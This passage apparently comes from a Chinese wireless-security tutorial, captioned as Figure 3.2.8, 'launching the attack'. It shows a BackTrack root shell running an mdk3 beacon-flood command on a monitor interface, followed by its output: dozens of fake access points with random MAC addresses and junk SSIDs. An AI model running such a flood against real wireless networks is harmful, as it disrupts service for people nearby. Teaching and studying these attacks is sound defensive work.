 root@bt:~# mdk3 mon0 b –g –c 11 –h 7
Current MAC: CD:BA:AB:F2:FB:E3 on Channel  2 with SSID: a71i0Rk
Current MAC: F5:0B:E1:1A:1C:7F on Channel 13 with SSID: $b?"iA3qQV\]uN7+HkBMA
Current MAC: 35:9D:D6:0E:B4:D3 on Channel  4 with SSID: <
Current MAC: 6F:0D:4C:17:14:9C on Channel  8 with SSID: kk!1q<#G^G
Current MAC: F9:CC:C2:F4:06:99 on Channel  3 with SSID: y#XvL,oksj*1PZBl7:9g5"[%
lVHG)
Current MAC: 6B:98:53:90:0C:90 on Channel  8 with SSID: *0% ktfS/|x|s,1cvlG!o'
Current MAC: 11:07:5E:26:97:29 on Channel  5 with SSID: *5iLHa'1H+TF,A#yW,|3JGXI
^L5wAJG
Current MAC: 20:BD:20:DD:39:EA on Channel  5 with SSID: gnJC^+
Current MAC: AD:EA:0F:58:7A:BB on Channel  2 with SSID: F%FUh{1{$sg
Current MAC: 3E:EC:27:62:61:D7 on Channel 14 with SSID: jz[IxnX.S.
Current MAC: B8:DA:52:2D:35:34 on Channel  5 with SSID:  RCItWex &"@8[lb,Q#7&.UQ
jOf|)Z
Current MAC: D4:36:61:9B:11:C6 on Channel  1 with SSID: Ba??]q310^P.WM#h:vm
Current MAC: BF:2E:C1:F8:06:DC on Channel 14 with SSID: Z]-q>2W f dJ]2\VOA\J%-O
Current MAC: 75:3F:46:2F:1B:28 on Channel  3 with SSID: _&w9Ko\bN"\@kT
Current MAC: 6C:08:A6:B9:4D:33 on Channel  9 with SSID: ,:,v}"0.3L? [L
Current MAC: 6A:F6:1A:8E:B1:EF on Channel  6 with SSID: N&d'9d,*{k-w^5s2
Current MAC: F8:7A:82:CD:B4:50 on Channel 13 with SSID: 5Q9XXw)
图 3.2.8 发动攻击